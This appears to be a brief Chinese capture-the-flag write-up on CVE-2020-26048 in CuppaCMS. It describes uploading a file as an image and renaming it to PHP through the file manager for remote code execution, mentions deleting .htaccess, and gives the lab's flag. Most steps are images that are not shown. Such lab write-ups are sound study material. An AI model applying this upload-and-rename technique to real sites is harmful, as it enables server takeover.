

















2、CVE-2020-26048

CuppaCMS是一套内容管理系统(CMS)。 CuppaCMS 2019-11-12之前版本存在安全漏洞,攻击者可利用该漏洞在图像扩展内上传恶意文件,通过使用文件管理器提供的重命名函数的自定义请求,可以将图像扩展修改为PHP,从而导致远程任意代码执行。

删除.png 删除.htaccess文件

删除.htaccess文件

flag{060256dc-b504-4a91-a3d9-e515f48fd501}



